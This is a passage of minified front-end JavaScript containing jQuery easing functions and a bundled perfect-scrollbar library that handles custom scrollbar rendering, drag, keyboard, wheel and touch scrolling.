n<1/t?i*n*n:n<2/t?i*(n-=1.5/t)*n+.75:n<2.5/t?i*(n-=2.25/t)*n+.9375:i*(n-=2.625/t)*n+.984375}n.easing.easeInQuad=n.easing.easeInQuad||function(n){return n*n};n.easing.easeOutQuad=n.easing.easeOutQuad||function(n){return 1-(1-n)*(1-n)};n.easing.easeInOutQuad=n.easing.easeInOutQuad||function(n){return n<.5?2*n*n:1-Math.pow(-2*n+2,2)/2};n.easing.easeInCubic=n.easing.easeInCubic||function(n){return n*n*n};n.easing.easeOutCubic=n.easing.easeOutCubic||function(n){return 1-Math.pow(1-n,3)};n.easing.easeInOutCubic=n.easing.easeInOutCubic||function(n){return n<.5?4*n*n*n:1-Math.pow(-2*n+2,3)/2};n.easing.easeInQuart=n.easing.easeInQuart||function(n){return n*n*n*n};n.easing.easeOutQuart=n.easing.easeOutQuart||function(n){return 1-Math.pow(1-n,4)};n.easing.easeInOutQuart=n.easing.easeInOutQuart||function(n){return n<.5?8*n*n*n*n:1-Math.pow(-2*n+2,4)/2};n.easing.easeInQuint=n.easing.easeInQuint||function(n){return n*n*n*n*n};n.easing.easeOutQuint=n.easing.easeOutQuint||function(n){return 1-Math.pow(1-n,5)};n.easing.easeInOutQuint=n.easing.easeInOutQuint||function(n){return n<.5?16*n*n*n*n*n:1-Math.pow(-2*n+2,5)/2};n.easing.easeInExpo=n.easing.easeInExpo||function(n){return 0===n?0:Math.pow(2,10*n-10)};n.easing.easeOutExpo=n.easing.easeOutExpo||function(n){return 1===n?1:1-Math.pow(2,-10*n)};n.easing.easeInOutExpo=n.easing.easeInOutExpo||function(n){return 0===n?0:1===n?1:n<.5?Math.pow(2,20*n-10)/2:(2-Math.pow(2,-20*n+10))/2};n.easing.easeInSine=n.easing.easeInSine||function(n){return 1-Math.cos(n*Math.PI/2)};n.easing.easeOutSine=n.easing.easeOutSine||function(n){return Math.sin(n*Math.PI/2)};n.easing.easeInOutSine=n.easing.easeInOutSine||function(n){return-(Math.cos(Math.PI*n)-1)/2};n.easing.easeInCirc=n.easing.easeInCirc||function(n){return 1-Math.sqrt(1-Math.pow(n,2))};n.easing.easeOutCirc=n.easing.easeOutCirc||function(n){return Math.sqrt(1-Math.pow(n-1,2))};n.easing.easeInOutCirc=n.easing.easeInOutCirc||function(n){return n<.5?(1-Math.sqrt(1-Math.pow(2*n,2)))/2:(Math.sqrt(1-Math.pow(-2*n+2,2))+1)/2};n.easing.easeInElastic=n.easing.easeInElastic||function(n){return 0===n?0:1===n?1:-Math.pow(2,10*n-10)*Math.sin((10*n-10.75)*(2*Math.PI/3))};n.easing.easeOutElastic=n.easing.easeOutElastic||function(n){return 0===n?0:1===n?1:Math.pow(2,-10*n)*Math.sin((10*n-.75)*(2*Math.PI/3))+1};n.easing.easeInOutElastic=n.easing.easeInOutElastic||function(n){return 0===n?0:1===n?1:n<.5?-(Math.pow(2,20*n-10)*Math.sin((20*n-11.125)*(2*Math.PI/4.5)))/2:Math.pow(2,-20*n+10)*Math.sin((20*n-11.125)*(2*Math.PI/4.5))/2+1};n.easing.easeInBack=n.easing.easeInBack||function(n){return 2.70158*n*n*n-1.70158*n*n};n.easing.easeOutBack=n.easing.easeOutBack||function(n){return 1+2.70158*Math.pow(n-1,3)+1.70158*Math.pow(n-1,2)};n.easing.easeInOutBack=n.easing.easeInOutBack||function(n){return n<.5?Math.pow(2*n,2)*(7.189819*n-2.5949095)/2:(Math.pow(2*n-2,2)*(3.5949095*(2*n-2)+2.5949095)+2)/2};n.easing.easeInBounce=n.easing.easeInBounce||function(n){return 1-t(1-n)};n.easing.easeOutBounce=n.easing.easeOutBounce||t;n.easing.easeInOutBounce=n.easing.easeInOutBounce||function(n){return n<.5?(1-t(1-2*n))/2:(1+t(2*n-1))/2}}};u._easing.call();n.fn[w]=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void n.error("Method "+t+" does not exist"):c.init.apply(this,arguments)};n[w]=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void n.error("Method "+t+" does not exist"):c.init.apply(this,arguments)};n[w].defaults=d}(jQuery,window,document),function a(n,t,i){function r(u,e){var s,h,o;if(!t[u]){if(!n[u]){if(s="function"==typeof require&&require,!e&&s)return s(u,!0);if(f)return f(u,!0);h=new Error("Cannot find module '"+u+"'");throw h.code="MODULE_NOT_FOUND",h;}o=t[u]={exports:{}};n[u][0].call(o.exports,function(t){var i=n[u][1][t];return r(i||t)},o,o.exports,a,n,t,i)}return t[u].exports}for(var f="function"==typeof require&&require,u=0;u<i.length;u++)r(i[u]);return r}({1:[function(n,t){"use strict";function r(n){n.fn.perfectScrollbar=function(n){return this.each(function(){var t,r;"object"==typeof n||void 0===n?(t=n,f.get(this)||i.initialize(this,t)):"update"===(r=n)?i.update(this):"destroy"===r&&i.destroy(this)})}}var u,i=n("../main"),f=n("../plugin/instances");"function"==typeof define&&define.amd?define(["jquery"],r):void 0!==(u=window.jQuery?window.jQuery:window.$)&&r(u);t.exports=r},{"../main":6,"../plugin/instances":17}],2:[function(n,t){"use strict";var i={};i.create=function(n,t){var i=document.createElement(n);return i.className=t,i};i.appendTo=function(n,t){return t.appendChild(n),n};i.css=function(n,t,i){return"object"==typeof t?function(n,t){var r,i;for(r in t)i=t[r],"number"==typeof i&&(i=i.toString()+"px"),n.style[r]=i;return n}(n,t):void 0===i?(e=n,o=t,window.getComputedStyle(e)[o]):(u=n,f=t,"number"==typeof(r=i)&&(r=r.toString()+"px"),u.style[f]=r,u);var u,f,r,e,o};i.matches=function(n,t){return void 0!==n.matches?n.matches(t):n.msMatchesSelector(t)};i.remove=function(n){void 0!==n.remove?n.remove():n.parentNode&&n.parentNode.removeChild(n)};i.queryChildren=function(n,t){return Array.prototype.filter.call(n.childNodes,function(n){return i.matches(n,t)})};t.exports=i},{}],3:[function(n,t){"use strict";function r(n){this.element=n;this.events={}}function i(){this.eventElements=[]}r.prototype.bind=function(n,t){void 0===this.events[n]&&(this.events[n]=[]);this.events[n].push(t);this.element.addEventListener(n,t,!1)};r.prototype.unbind=function(n,t){var i=void 0!==t;this.events[n]=this.events[n].filter(function(r){return i&&r!==t||(this.element.removeEventListener(n,r,!1),!1)},this)};r.prototype.unbindAll=function(){for(var n in this.events)this.unbind(n)};i.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return void 0===t&&(t=new r(n),this.eventElements.push(t)),t};i.prototype.bind=function(n,t,i){this.eventElement(n).bind(t,i)};i.prototype.unbind=function(n,t,i){this.eventElement(n).unbind(t,i)};i.prototype.unbindAll=function(){for(var n=0;n<this.eventElements.length;n++)this.eventElements[n].unbindAll()};i.prototype.once=function(n,t,i){var r=this.eventElement(n),u=function(n){r.unbind(t,u);i(n)};r.bind(t,u)};t.exports=i},{}],4:[function(n,t){"use strict";function i(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}t.exports=function(){return i()+i()+"-"+i()+"-"+i()+"-"+i()+"-"+i()+i()+i()}},{}],5:[function(n,t,i){"use strict";function f(n){var t=void 0===n?["ps--x","ps--y"]:["ps--"+n];return["ps--in-scrolling"].concat(t)}var r=n("./dom"),u=i.toInt=function(n){return parseInt(n,10)||0};i.isEditable=function(n){return r.matches(n,"input,[contenteditable]")||r.matches(n,"select,[contenteditable]")||r.matches(n,"textarea,[contenteditable]")||r.matches(n,"button,[contenteditable]")};i.removePsClasses=function(n){for(var i,t=0;t<n.classList.length;t++)i=n.classList[t],0===i.indexOf("ps-")&&n.classList.remove(i)};i.outerWidth=function(n){return u(r.css(n,"width"))+u(r.css(n,"paddingLeft"))+u(r.css(n,"paddingRight"))+u(r.css(n,"borderLeftWidth"))+u(r.css(n,"borderRightWidth"))};i.startScrolling=function(n,t){for(var r=f(t),i=0;i<r.length;i++)n.classList.add(r[i])};i.stopScrolling=function(n,t){for(var r=f(t),i=0;i<r.length;i++)n.classList.remove(r[i])};i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./dom":2}],6:[function(n,t){"use strict";var i=n("./plugin/destroy"),r=n("./plugin/initialize"),u=n("./plugin/update");t.exports={initialize:r,update:u,destroy:i}},{"./plugin/destroy":8,"./plugin/initialize":16,"./plugin/update":20}],7:[function(n,t){"use strict";t.exports=function(){return{handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}}},{}],8:[function(n,t){"use strict";var u=n("../lib/helper"),i=n("../lib/dom"),r=n("./instances");t.exports=function(n){var t=r.get(n);t&&(t.event.unbindAll(),i.remove(t.scrollbarX),i.remove(t.scrollbarY),i.remove(t.scrollbarXRail),i.remove(t.scrollbarYRail),u.removePsClasses(n),r.remove(n))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17}],9:[function(n,t){"use strict";function f(n,t){function u(n){return n.getBoundingClientRect()}function f(n){n.stopPropagation()}t.event.bind(t.scrollbarY,"click",f);t.event.bind(t.scrollbarYRail,"click",function(f){var e=f.pageY-window.pageYOffset-u(t.scrollbarYRail).top>t.scrollbarYTop?1:-1;r(n,"top",n.scrollTop+e*t.containerHeight);i(n);f.stopPropagation()});t.event.bind(t.scrollbarX,"click",f);t.event.bind(t.scrollbarXRail,"click",function(f){var e=f.pageX-window.pageXOffset-u(t.scrollbarXRail).left>t.scrollbarXLeft?1:-1;r(n,"left",n.scrollLeft+e*t.containerWidth);i(n);f.stopPropagation()})}var u=n("../instances"),i=n("../update-geometry"),r=n("../update-scroll");t.exports=function(n){f(n,u.get(n))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],10:[function(n,t){"use strict";function o(n,t){function s(r){!function(r){var u=e+r*t.railXRatio,o=Math.max(0,t.scrollbarXRail.getBoundingClientRect().left)+t.railXRatio*(t.railXWidth-t.scrollbarXWidth),s;t.scrollbarXLeft=u<0?0:o<u?o:u;s=i.toInt(t.scrollbarXLeft*(t.contentWidth-t.containerWidth)/(t.containerWidth-t.railXRatio*t.scrollbarXWidth))-t.negativeScrollAdjustment;f(n,"left",s)}(r.pageX-o);u(n);r.stopPropagation();r.preventDefault()}function h(){i.stopScrolling(n,"x");t.event.unbind(t.ownerDocument,"mousemove",s)}var e=null,o=null;t.event.bind(t.scrollbarX,"mousedown",function(u){o=u.pageX;e=i.toInt(r.css(t.scrollbarX,"left"))*t.railXRatio;i.startScrolling(n,"x");t.event.bind(t.ownerDocument,"mousemove",s);t.event.once(t.ownerDocument,"mouseup",h);u.stopPropagation();u.preventDefault()})}function s(n,t){function s(r){!function(r){var u=e+r*t.railYRatio,o=Math.max(0,t.scrollbarYRail.getBoundingClientRect().top)+t.railYRatio*(t.railYHeight-t.scrollbarYHeight),s;t.scrollbarYTop=u<0?0:o<u?o:u;s=i.toInt(t.scrollbarYTop*(t.contentHeight-t.containerHeight)/(t.containerHeight-t.railYRatio*t.scrollbarYHeight));f(n,"top",s)}(r.pageY-o);u(n);r.stopPropagation();r.preventDefault()}function h(){i.stopScrolling(n,"y");t.event.unbind(t.ownerDocument,"mousemove",s)}var e=null,o=null;t.event.bind(t.scrollbarY,"mousedown",function(u){o=u.pageY;e=i.toInt(r.css(t.scrollbarY,"top"))*t.railYRatio;i.startScrolling(n,"y");t.event.bind(t.ownerDocument,"mousemove",s);t.event.once(t.ownerDocument,"mouseup",h);u.stopPropagation();u.preventDefault()})}var i=n("../../lib/helper"),r=n("../../lib/dom"),e=n("../instances"),u=n("../update-geometry"),f=n("../update-scroll");t.exports=function(n){var t=e.get(n);o(n,t);s(n,t)}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],11:[function(n,t){"use strict";function o(n,t){var f=!1;t.event.bind(n,"mouseenter",function(){f=!0});t.event.bind(n,"mouseleave",function(){f=!1});t.event.bind(t.ownerDocument,"keydown",function(o){var l,h,c,s;if(!(o.isDefaultPrevented&&o.isDefaultPrevented()||o.defaultPrevented)&&(l=i.matches(t.scrollbarX,":focus")||i.matches(t.scrollbarY,":focus"),f||l)){if(h=document.activeElement?document.activeElement:t.ownerDocument.activeElement,h){if("IFRAME"===h.tagName)h=h.contentDocument.activeElement;else for(;h.shadowRoot;)h=h.shadowRoot.activeElement;if(u.isEditable(h))return}c=0;s=0;switch(o.which){case 37:c=o.metaKey?-t.contentWidth:o.altKey?-t.containerWidth:-30;break;case 38:s=o.metaKey?t.contentHeight:o.altKey?t.containerHeight:30;break;case 39:c=o.metaKey?t.contentWidth:o.altKey?t.containerWidth:30;break;case 40:s=o.metaKey?-t.contentHeight:o.altKey?-t.containerHeight:-30;break;case 33:s=90;break;case 32:s=o.shiftKey?90:-90;break;case 34:s=-90;break;case 35:s=o.ctrlKey?-t.contentHeight:-t.containerHeight;break;case 36:s=o.ctrlKey?n.scrollTop:t.containerHeight;break;default:return}r(n,"top",n.scrollTop-s);r(n,"left",n.scrollLeft+c);e(n),function(i,r){var f=n.scrollTop,u;if(0===i){if(!t.scrollbarYActive)return!1;if(0===f&&0<r||f>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}if(u=n.scrollLeft,0===r){if(!t.scrollbarXActive)return!1;if(0===u&&i<0||u>=t.contentWidth-t.containerWidth&&0<i)return!t.settings.wheelPropagation}return!0}(c,s)&&o.preventDefault()}})}var u=n("../../lib/helper"),i=n("../../lib/dom"),f=n("../instances"),e=n("../update-geometry"),r=n("../update-scroll");t.exports=function(n){o(n,f.get(n))}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],12:[function(n,t){"use strict";function f(n,t){function f(f){var s,e,o,l=(e=(s=f).deltaX,o=-1*s.deltaY,void 0!==e&&void 0!==o||(e=s.wheelDeltaX/-6,o=s.wheelDeltaY/6),s.deltaMode&&1===s.deltaMode&&(e*=10,o*=10),e!=e&&o!=o&&(e=0,o=s.wheelDelta),s.shiftKey?[-o,-e]:[e,o]),h=l[0],c=l[1];(function(t,i){var r=n.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover"),u,f,e;if(r){if(u=window.getComputedStyle(r),![u.overflow,u.overflowX,u.overflowY].join("").match(/(scroll|auto)/))return;if((f=r.scrollHeight-r.clientHeight,0<f&&!(0===r.scrollTop&&0<i||r.scrollTop===f&&i<0))||(e=r.scrollLeft-r.clientWidth,0<e&&!(0===r.scrollLeft&&t<0||r.scrollLeft===e&&0<t)))return 1}})(h,c)||(r=!1,t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(i(n,"top",c?n.scrollTop-c*t.settings.wheelSpeed:n.scrollTop+h*t.settings.wheelSpeed),r=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(i(n,"left",h?n.scrollLeft+h*t.settings.wheelSpeed:n.scrollLeft-c*t.settings.wheelSpeed),r=!0):(i(n,"top",n.scrollTop-c*t.settings.wheelSpeed),i(n,"left",n.scrollLeft+h*t.settings.wheelSpeed)),u(n),(r=r||function(i,r){var f=n.scrollTop,u;if(0===i){if(!t.scrollbarYActive)return!1;if(0===f&&0<r||f>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}if(u=n.scrollLeft,0===r){if(!t.scrollbarXActive)return!1;if(0===u&&i<0||u>=t.contentWidth-t.containerWidth&&0<i)return!t.settings.wheelPropagation}return!0}(h,c))&&(f.stopPropagation(),f.preventDefault()))}var r=!1;void 0!==window.onwheel?t.event.bind(n,"wheel",f):void 0!==window.onmousewheel&&t.event.bind(n,"mousewheel",f)}var r=n("../instances"),u=n("../update-geometry"),i=n("../update-scroll");t.exports=function(n){f(n,r.get(n))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],13:[function(n,t){"use strict";var i=n("../instances"),r=n("../update-geometry");t.exports=function(n){var t,u=i.get(n);t=n;u.event.bind(t,"scroll",function(){r(t)})}},{"../instances":17,"../update-geometry":18}],14:[function(n,t){"use strict";function e(n,t){function h(){s&&(clearInterval(s),s=null);i.stopScrolling(n)}var s=null,e={top:0,left:0},o=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;n.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?o=!0:(o=!1,h())});t.event.bind(window,"mouseup",function(){o&&(o=!1,h())});t.event.bind(window,"keyup",function(){o&&(o=!1,h())});t.event.bind(window,"mousemove",function(t){var l,c,y,p,a,v;o&&(l=t.pageX,c=t.pageY,y=n.offsetLeft,p=n.offsetLeft+n.offsetWidth,a=n.offsetTop,v=n.offsetTop+n.offsetHeight,l<y+3?(e.left=-5,i.startScrolling(n,"x")):p-3<l?(e.left=5,i.startScrolling(n,"x")):e.left=0,c<a+3?(e.top=a+3-c<5?-5:-20,i.startScrolling(n,"y")):v-3<c?(e.top=c-v+3<5?5:20,i.startScrolling(n,"y")):e.top=0,0===e.top&&0===e.left?h():s=s||setInterval(function(){r.get(n)?(u(n,"top",n.scrollTop+e.top),u(n,"left",n.scrollLeft+e.left),f(n)):clearInterval(s)},50))})}var i=n("../../lib/helper"),r=n("../instances"),f=n("../update-geometry"),u=n("../update-scroll");t.exports=function(n){e(n,r.get(n))}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],15:[function(n,t){"use strict";function e(n,t,i,e){function k(t,i){u(n,"top",n.scrollTop-i);u(n,"left",n.scrollLeft-t);f(n)}function y(){l=!0}function p(){l=!1}function d(n){return n.targetTouches?n.targetTouches[0]:n}function g(n){return(!n.pointerType||"pen"!==n.pointerType||0!==n.buttons)&&(n.targetTouches&&1===n.targetTouches.length||!(!n.pointerType||"mouse"===n.pointerType||n.pointerType===n.MSPOINTER_TYPE_MOUSE))}function a(n){var t;g(n)&&(c=!0,t=d(n),s.pageX=t.pageX,s.pageY=t.pageY,v=(new Date).getTime(),null!==h&&clearInterval(h),n.stopPropagation())}function w(i){var h,r,u,f,y,e;!c&&t.settings.swipePropagation&&a(i);!l&&c&&g(i)&&(k(u=(r={pageX:(h=d(i)).pageX,pageY:h.pageY}).pageX-s.pageX,f=r.pageY-s.pageY),s=r,0<(e=(y=(new Date).getTime())-v)&&(o.x=u/e,o.y=f/e,v=y),function(i,r){var u=n.scrollTop,f=n.scrollLeft,e=Math.abs(i),o=Math.abs(r);if(e<o){if(r<0&&u===t.contentHeight-t.containerHeight||0<r&&0===u)return!t.settings.swipePropagation}else if(o<e&&(i<0&&f===t.contentWidth-t.containerWidth||0<i&&0===f))return!t.settings.swipePropagation;return 1}(u,f)&&(i.stopPropagation(),i.preventDefault()))}function b(){!l&&c&&(c=!1,t.settings.swipeEasing&&(clearInterval(h),h=setInterval(function(){!r.get(n)||!o.x&&!o.y||Math.abs(o.x)<.01&&Math.abs(o.y)<.01?clearInterval(h):(k(30*o.x,30*o.y),o.x*=.8,o.y*=.8)},10)))}var s={},v=0,o={},h=null,l=!1,c=!1;i?(t.event.bind(window,"touchstart",y),t.event.bind(window,"touchend",p),t.event.bind(n,"touchstart",a),t.event.bind(n,"touchmove",w),t.event.bind(n,"touchend",b)):e&&(window.PointerEvent?(t.event.bind(window,"pointerdown",y),t.event.bind(window,"pointerup",p),t.event.bind(n,"pointerdown",a),t.event.bind(n,"pointermove",w),t.event.bind(n,"pointerup",b)):window.MSPointerEvent&&(t.event.bind(window,"MSPointerDown",y),t.event.bind(window,"MSPointerUp",p),t.event.bind(n,"MSPointerDown",a),t.event.bind(n,"MSPointerMove",w),t.event.bind(n,"MSPointerUp",b)))}var i=n("../../lib/helper"),r=n("../instances"),f=n("../update-geometry"),u=n("../update-scroll");t.exports=function(n){(i.env.supportsTouch||i.env.supportsIePointer)&&e(n,r.get(n),i.env.supportsTouch,i.env.supportsIePointer)}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],16:[function(n,t){"use strict";var i=n("./instances"),r=n("./update-geometry"),u={"click-rail":n("./handler/click-rail"),"drag-scrollbar":n("./handler/drag-scrollbar"),keyboard:n("./handler/keyboard"),wheel:n("./handler/mouse-wheel"),touch:n("./handler/touch"),selection:n("./handler/selection")},f=n("./handler/native-scroll");t.exports=function(n,t){n.classList.add("ps");var e=i.add(n,"object"==typeof t?t:{});n.classList.add("ps--theme_"+e.settings.theme);e.settings.handlers.forEach(function(t){u[t](n)});f(n);r(n)}},{"./handler/click-rail":9,"./handler/drag-scrollbar":10,"./handler/keyboard":11,"./handler/mouse-wheel":12,"./handler/native-scroll":13,"./handler/selection":14,"./handler/touch":15,"./instances":17,"./update-geometry":18}],17:[function(n,t,i){"use strict";function c(n,t){function c(){n.classList.add("ps--focus")}function l(){n.classList.remove("ps--focus")}var f,e,i=this;for(var h in i.settings=o(),t)i.settings[h]=t[h];i.containerWidth=null;i.containerHeight=null;i.contentWidth=null;i.contentHeight=null;i.isRtl="rtl"===r.css(n,"direction");i.isNegativeScroll=(e=n.scrollLeft,n.scrollLeft=-1,f=n.scrollLeft<0,n.scrollLeft=e,f);i.negativeScrollAdjustment=i.isNegativeScroll?n.scrollWidth-n.clientWidth:0;i.event=new s;i.ownerDocument=n.ownerDocument||document;i.scrollbarXRail=r.appendTo(r.create("div","ps__scrollbar-x-rail"),n);i.scrollbarX=r.appendTo(r.create("div","ps__scrollbar-x"),i.scrollbarXRail);i.scrollbarX.setAttribute("tabindex",0);i.event.bind(i.scrollbarX,"focus",c);i.event.bind(i.scrollbarX,"blur",l);i.scrollbarXActive=null;i.scrollbarXWidth=null;i.scrollbarXLeft=null;i.scrollbarXBottom=u.toInt(r.css(i.scrollbarXRail,"bottom"));i.isScrollbarXUsingBottom=i.scrollbarXBottom==i.scrollbarXBottom;i.scrollbarXTop=i.isScrollbarXUsingBottom?null:u.toInt(r.css(i.scrollbarXRail,"top"));i.railBorderXWidth=u.toInt(r.css(i.scrollbarXRail,"borderLeftWidth"))+u.toInt(r.css(i.scrollbarXRail,"borderRightWidth"));r.css(i.scrollbarXRail,"display","block");i.railXMarginWidth=u.toInt(r.css(i.scrollbarXRail,"marginLeft"))+u.toInt(r.css(i.scrollbarXRail,"marginRight"));r.css(i.scrollbarXRail,"display","");i.railXWidth=null;i.railXRatio=null;i.scrollbarYRail=r.appendTo(r.create("div","ps__scrollbar-y-rail"),n);i.scrollbarY=r.appendTo(r.create("div","ps__scrollbar-y"),i.scrollbarYRail);i.scrollbarY.setAttribute("tabindex",0);i.event.bind(i.scrollbarY,"focus",c);i.event.bind(i.scrollbarY,"blur",l);i.scrollbarYActive=null;i.scrollbarYHeight=null;i.scrollbarYTop=null;i.scrollbarYRight=u.toInt(r.css(i.scrollbarYRail,"right"));i.isScrollbarYUsingRight=i.scrollbarYRight==i.scrollbarYRight;i.scrollbarYLeft=i.isScrollbarYUsingRight?null:u.toInt(r.css(i.scrollbarYRail,"left"));i.scrollbarYOuterWidth=i.isRtl?u.outerWidth(i.scrollbarY):null;i.railBorderYWidth=u.toInt(r.css(i.scrollbarYRail,"borderTopWidth"))+u.toInt(r.css(i.scrollbarYRail,"borderBottomWidth"));r.css(i.scrollbarYRail,"display","block");i.railYMarginHeight=u.toInt(r.css(i.scrollbarYRail,"marginTop"))+u.toInt(r.css(i.scrollbarYRail,"marginBottom"));r.css(i.scrollbarYRail,"display","");i.railYHeight=null;i.railYRatio=null}function e(n){return n.getAttribute("data-ps-id")}var u=n("../lib/helper"),o=n("./default-setting"),r=n("../lib/dom"),s=n("../lib/event-manager"),h=n("../lib/guid"),f={};i.add=function(n,t){var r,i=h();return r=i,n.setAttribute("data-ps-id",r),f[i]=new c(n,t),f[i]};i.remove=function(n){delete f[e(n)];n.removeAttribute("data-ps-id")};i.get=function(n){return f[e(n)]}},{"../lib/dom":2,"../lib/event-manager":3,"../lib/guid":4,"../lib/helper":5,"./default-setting":7}],18:[function(n,t){"use strict";function f(n,t){return n.settings.minScrollbarLength&&(t=Math.max(t,n.settings.minScrollbarLength)),n.settings.maxScrollbarLength&&(t=Math.min(t,n.settings.maxScrollbarLength)),t}var r=n("../lib/helper"),i=n("../lib/dom"),e=n("./instances"),u=n("./update-scroll");t.exports=function(n){var o,t=e.get(n);t.containerWidth=n.clientWidth;t.containerHeight=n.clientHeight;t.contentWidth=n.scrollWidth;t.contentHeight=n.scrollHeight;n.contains(t.scrollbarXRail)||(0<(o=i.queryChildren(n,".ps__scrollbar-x-rail")).length&&o.forEach(function(n){i.remove(n)}),i.appendTo(t.scrollbarXRail,n));n.contains(t.scrollbarYRail)||(0<(o=i.queryChildren(n,".ps__scrollbar-y-rail")).length&&o.forEach(function(n){i.remove(n)}),i.appendTo(t.scrollbarYRail,n));!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=f(t,r.toInt(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=r.toInt((t.negativeScrollAdjustment+n.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1;!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=f(t,r.toInt(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=r.toInt(n.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1;t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth);t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),function(n,t){var r={width:t.railXWidth},u;r.left=t.isRtl?t.negativeScrollAdjustment+n.scrollLeft+t.containerWidth-t.contentWidth:n.scrollLeft;t.isScrollbarXUsingBottom?r.bottom=t.scrollbarXBottom-n.scrollTop:r.top=t.scrollbarXTop+n.scrollTop;i.css(t.scrollbarXRail,r);u={top:n.scrollTop,height:t.railYHeight};t.isScrollbarYUsingRight?u.right=t.isRtl?t.contentWidth-(t.negativeScrollAdjustment+n.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:t.scrollbarYRight-n.scrollLeft:u.left=t.isRtl?t.negativeScrollAdjustment+n.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:t.scrollbarYLeft+n.scrollLeft;i.css(t.scrollbarYRail,u);i.css(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth});i.css(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(n,t);t.scrollbarXActive?n.classList.add("ps--active-x"):(n.classList.remove("ps--active-x"),t.scrollbarXWidth=0,t.scrollbarXLeft=0,u(n,"left",0));t.scrollbarYActive?n.classList.add("ps--active-y"):(n.classList.remove("ps--active-y"),t.scrollbarYHeight=0,t.scrollbarYTop=0,u(n,"top",0))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-scroll":19}],19:[function(n,t){"use strict";function i(n){var t=document.createEvent("Event");return t.initEvent(n,!0,!0),t}var r=n("./instances");t.exports=function(n,t,u){if(void 0===n)throw"You must provide an element to the update-scroll function";if(void 0===t)throw"You must provide an axis to the update-scroll function";if(void 0===u)throw"You must provide a value to the update-scroll function";"top"===t&&u<=0&&(n.scrollTop=u=0,n.dispatchEvent(i("ps-y-reach-start")));"left"===t&&u<=0&&(n.scrollLeft=u=0,n.dispatchEvent(i("ps-x-reach-start")));var f=r.get(n);"top"===t&&u>=f.contentHeight-f.containerHeight&&((u=f.contentHeight-f.containerHeight)-n.scrollTop<=2?u=n.scrollTop:n.scrollTop=u,n.dispatchEvent(i("ps-y-reach-end")));"left"===t&&u>=f.contentWidth-f.containerWidth&&((u=f.contentWidth-f.containerWidth)-n.scrollLeft<=2?u=n.scrollLeft:n.scrollLeft=u,n.dispatchEvent(i("ps-x-reach-end")));void 0===f.lastTop&&(f.lastTop=n.scrollTop);void 0===f.lastLeft&&(f.lastLeft=n.scrollLeft);"top"===t&&u<f.lastTop&&n.dispatchEvent(i("ps-scroll-up"));"top"===t&&u>f.lastTop&&n.dispatchEvent(i("ps-scroll-down"));"left"===t&&u<f.lastLeft&&n.dispatchEvent(i("ps-scroll-left"));"left"===t&&u>f.lastLeft&&n.dispatchEvent(i("ps-scroll-right"));"top"===t&&u!==f.lastTop&&(n.scrollTop=f.lastTop=u,n.dispatchEvent(i("ps-scroll-y")));"left"===t&&u!==f.lastLeft&&(n.scrollLeft=f.lastLeft=u,n.dispatchEvent(i("ps-scroll-x")))}},{"./instances":17}],20:[function(n,t){"use strict";var r=n("../lib/helper"),i=n("../lib/dom"),f=n("./instances"),e=n("./update-geometry"),u=n("./update-scroll");t.exports=function(n){var 